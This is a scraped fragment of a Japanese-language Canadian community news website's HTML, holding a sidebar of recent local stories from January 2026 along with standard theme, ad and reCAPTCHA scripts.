title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "1";
block_tdi_21.block_type = "td_block_7";
block_tdi_21.post_count = "6";
block_tdi_21.found_posts = "3737";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "623";
tdBlocksArray.push(block_tdi_21);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_21 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" class="td-image-wrap " title="＜マッサージのお知らせ＞" ><img class="entry-thumb" src="[data-uri]" alt="" title="＜マッサージのお知らせ＞" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" title="＜マッサージのお知らせ＞">＜マッサージのお知らせ＞</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00-08:00" >2026年1月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/wano-gakko-tozenji-kids-chakai-2026/"  rel="bookmark" class="td-image-wrap " title="新春＊キッズ茶会2026 和の学校＠東漸寺" ><img class="entry-thumb" src="[data-uri]" alt="" title="新春＊キッズ茶会2026 和の学校＠東漸寺" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/wano-gakko-tozenji-kids-chakai-2026/"  rel="bookmark" title="新春＊キッズ茶会2026 和の学校＠東漸寺">新春＊キッズ茶会2026 和の学校＠東漸寺</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00-08:00" >2026年1月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2026 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6971f28fc5409
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"11d7578043","ip":"3.137.194.224","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QM3XrzC3B89-7cp6NwXIbA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769075347444');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>